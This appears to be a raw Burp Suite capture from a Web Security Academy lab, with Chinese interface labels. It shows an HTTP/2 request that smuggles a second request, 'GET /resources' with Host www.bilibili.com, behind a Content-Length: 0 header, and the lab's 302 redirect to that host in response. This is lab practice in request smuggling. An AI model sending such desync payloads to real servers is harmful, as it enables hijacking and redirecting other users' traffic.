 请求
美化 Raw Hex
\n
1 POST / HTTP/2
2 Host: 0ab8005504139bda805a030a00b60029.web-security-academy.net
3 Cookie: session=pODyx1nBfLPDSSw9tOC7INqC7zONYovb
4 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
16 Priority: u=0, i
17 Content-Length: 0
18
19 GET /resources HTTP/1.1
20 Host: www.bilibili.com
21 Content-Length: 5
22
23 x=1
响应
美化 Raw Hex 页面渲染
1 HTTP/2 302 Found
2 Location: https://www.bilibili.com/resources/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6